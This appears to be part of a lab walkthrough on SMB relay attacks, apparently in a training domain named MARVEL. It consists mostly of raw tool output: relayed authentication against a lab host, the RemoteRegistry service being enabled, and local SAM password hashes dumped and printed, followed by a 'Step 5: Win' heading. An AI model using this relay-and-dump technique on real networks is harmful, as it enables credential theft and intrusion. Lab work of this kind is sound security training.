 [*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 10.0.3.7, attacking target smb://10.0.3.6
[*] Authenticating against smb://10.0.3.6 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-5: Received connection from 10.0.3.7, attacking target smb://10.0.3.6
[*] Authenticating against smb://10.0.3.6 as MARVEL\fcastle SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] HTTPD: Received connection from 10.0.3.7, attacking target smb://10.0.3.6
[*] HTTPD: Client requested path: /
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xfa072c0e2986a4f488febee364a21a2a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] Target system bootKey: 0xfa072c0e2986a4f488febee364a21a2a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] SMBD-Thread-8: Received connection from 10.0.3.7, attacking target smb://10.0.3.6
[*] Authenticating against smb://10.0.3.6 as MARVEL\fcastle SUCCEED
[*] Target system bootKey: 0xfa072c0e2986a4f488febee364a21a2a
PParker:500:aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
PParker:500:aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PParker:500:aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4f87de4f8fbabd41ae5558a122f6d592:::
[*] Done dumping SAM hashes for host: 10.0.3.6
SMB Relay
Step 5: Win